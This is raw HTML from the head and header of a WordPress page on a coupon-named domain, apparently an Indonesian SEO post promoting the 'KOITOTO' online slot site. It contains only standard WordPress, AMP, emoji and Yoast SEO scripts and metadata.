

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terbaik-serta-terkomplet-di-luwuk/
body_size: 15180
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
KOITOTO - Situs Slot Online Rujukan Terbaik serta Terkomplet di Luwuk - MichaelsprintablecouponnowMichaelsprintablecouponnow	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/style.css?ver=20240402" />
<link rel="pingback" href="https://michaelsprintablecouponnow.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/michaelsprintablecouponnow.com\/koitoto-situs-slot-online-rujukan-terbaik-serta-terkomplet-di-luwuk\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terbaik-serta-terkomplet-di-luwuk/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO - Situs Slot Online Rujukan Terbaik serta Terkomplet di Luwuk - Michaelsprintablecouponnow" />
	<meta property="og:description" content="KOITOTO &#8211; Sudah diketahui, Slot sudah menjadi satu diantara perjudian yang berkembang sangat cepat dan banyak dimainkan beberapa penjudi sekarang ini. Pecinta judi Slot di Indonesia sendiri termasuk sangat tinggi di mana membikin permainan ini lebih banyak didatangkan beberapa situs &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terbaik-serta-terkomplet-di-luwuk/" />
	<meta property="og:site_name" content="Michaelsprintablecouponnow" />
	<meta property="article:published_time" content="2023-01-01T17:07:20+00:00" />
	<meta property="og:image" content="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terbaik-serta-terkomplet-di-luwuk/","url":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terbaik-serta-terkomplet-di-luwuk/","name":"KOITOTO - Situs Slot Online Rujukan Terbaik serta Terkomplet di Luwuk - Michaelsprintablecouponnow","isPartOf":{"@id":"https://michaelsprintablecouponnow.com/#website"},"primaryImageOfPage":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terbaik-serta-terkomplet-di-luwuk/#primaryimage"},"image":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terbaik-serta-terkomplet-di-luwuk/#primaryimage"},"thumbnailUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","datePublished":"2023-01-01T17:07:20+00:00","dateModified":"2023-01-01T17:07:20+00:00","author":{"@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb"},"breadcrumb":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terbaik-serta-terkomplet-di-luwuk/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terbaik-serta-terkomplet-di-luwuk/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terbaik-serta-terkomplet-di-luwuk/#primaryimage","url":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","contentUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","width":1680,"height":960,"caption":"TOGEL ONLINE"},{"@type":"BreadcrumbList","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terbaik-serta-terkomplet-di-luwuk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://michaelsprintablecouponnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO &#8211; Situs Slot Online Rujukan Terbaik serta Terkomplet di Luwuk"}]},{"@type":"WebSite","@id":"https://michaelsprintablecouponnow.com/#website","url":"https://michaelsprintablecouponnow.com/","name":"Michaelsprintablecouponnow","description":"Mengenal Jenis Permainan Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://michaelsprintablecouponnow.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://michaelsprintablecouponnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cae55769f56ef438e68b2be5c4566f02432a5486735db817f7bdef5d20fb6180?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cae55769f56ef438e68b2be5c4566f02432a5486735db817f7bdef5d20fb6180?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://michaelsprintablecouponnow.com"],"url":"https://michaelsprintablecouponnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Michaelsprintablecouponnow &raquo; Feed" href="https://michaelsprintablecouponnow.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/michaelsprintablecouponnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://michaelsprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://michaelsprintablecouponnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://michaelsprintablecouponnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://michaelsprintablecouponnow.com/wp-json/wp/v2/posts/787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://michaelsprintablecouponnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://michaelsprintablecouponnow.com/?p=787' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://michaelsprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmichaelsprintablecouponnow.com%2Fkoitoto-situs-slot-online-rujukan-terbaik-serta-terkomplet-di-luwuk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://michaelsprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmichaelsprintablecouponnow.com%2Fkoitoto-situs-slot-online-rujukan-terbaik-serta-terkomplet-di-luwuk%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terbaik-serta-terkomplet-di-luwuk/?amp=1"><link rel="amphtml" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terbaik-serta-terkomplet-di-luwuk/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-787 single-format-standard wp-theme-twentyten">

<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://michaelsprintablecouponnow.com/" rel="home">Michaelsprintablecouponnow</a>
					</span>
				</div>
				<div id="site-description">Mengenal Jenis Permainan Togel Online</div>

				<img src="https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="Michaelsprintablecouponnow" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Skip to content</a></div>
